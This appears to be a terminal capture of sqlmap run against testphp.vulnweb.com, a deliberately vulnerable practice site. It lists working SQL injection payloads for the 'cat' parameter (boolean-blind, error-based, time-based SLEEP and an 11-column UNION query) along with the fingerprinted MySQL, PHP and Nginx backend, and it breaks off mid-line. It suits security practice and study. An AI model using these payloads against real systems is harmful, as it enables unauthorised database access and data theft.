 ┌──(loukik㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -time-sec 15
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 00:58:33 /2024-04-23/
[00:58:33] [INFO] resuming back-end DBMS 'mysql'
[00:58:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 2699=2699
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b767871,(SELECT (ELT(8373=8373
,1))),0x7178767871),8373)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 2951 FROM (SELECT(SLEEP(15)))JVCG)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x716b767871,0x504a7475637366
686a534c474149504f59535a4f70754f556f4f5775654b7a57434e4558564b5a78,0x71787678
71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[00:58:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[00:58:34] [INFO] fetched data logged to text files under '/home/loukik/.loca